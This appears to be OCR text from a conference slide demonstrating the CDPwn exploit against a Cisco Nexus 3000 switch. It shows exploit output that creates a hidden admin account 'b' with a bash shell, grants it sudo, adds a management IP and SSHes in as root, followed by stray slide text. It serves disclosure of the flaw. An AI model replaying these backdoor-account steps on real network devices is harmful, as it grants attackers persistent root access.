 CDPWN
[+] Successfully executed code! (Elapsed time: 08:33)
[#] Adding User
[#] Executing Cisco shell commands using exploit:
[#] configure
[#] username b
[#] username b password b
[#] username b role network-admin
[#] username b shelltype bash
[#] end
[+] Added User
[#] Adding User b to sudoers
[#] Executing BASH commands using exploit:
[#] usermod -a -G network-admin b
[+] Added user b to sudoers
[#] Adding Management IP (10.0.0.20) for VLAN (2)
[#] Executing Cisco shell commands using exploit:
[#] configure
[#] feature interface-vlan
[#] interface vlan 2
[#] ip address 10.0.0.20/24
[#] no shutdown
[#] end
[+] Added Management IP (10.0.0.20) For VLAN (2)
[#] Executing ssh b@10.0.0.20 (password: b) for root shell
Nexus 3000 Switch
The attacker logs in to the new
management IP with root privileges
CORPORATE
01480356102970583
INFORMATION
DELL